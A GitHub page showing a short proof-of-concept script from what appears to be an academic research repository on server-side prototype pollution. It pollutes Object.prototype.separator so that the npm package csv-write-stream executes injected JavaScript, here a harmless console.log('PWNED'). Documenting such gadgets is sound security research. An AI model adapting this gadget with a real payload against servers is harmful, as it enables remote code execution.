 KTH-LangSec / server-side-prototype-pollution
Type / to search
Code
Issues
Pull requests
Actions
Projects
Security
Insights
main
server-side-prototype-pollution / npm-packages / csv-write-stream / csv-write-stream.PoC.js
Go to file
t
yuske Add gadgets from NPM packages
49ca719 · last month
History
Code
Blame
11 lines (8 loc) · 310 Bytes
Raw
1 const fs = require('fs')
2
3 const csvWriter = require('csv-write-stream')
4
5 const payload = 'console.log("PWNED")';
6 Object.prototype.separator = `,";${payload};result+="`;
7
8 const writer = csvWriter()
9 writer.pipe(fs.createWriteStream('out.csv'))
10 writer.write({hello: "world", foo: "bar", baz: "taco"})
11 writer.end()